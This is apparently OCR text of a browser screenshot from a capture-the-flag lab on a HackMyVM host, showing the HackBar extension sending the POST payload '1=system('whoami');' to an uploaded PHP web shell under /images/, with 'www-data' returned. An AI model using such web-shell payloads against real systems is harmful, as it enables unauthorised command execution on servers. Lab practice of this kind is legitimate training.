 不安全 http://dark.disguise.hmv/images/c99d14f6233c067c0fc0c9fa7cd35939.php
导入书签... 新手上路 sqli labs DVWA 新标签页
www-data
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://dark.disguise.hmv/images/c99d14f6233c067c0fc0c9fa7cd35939.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('whoami');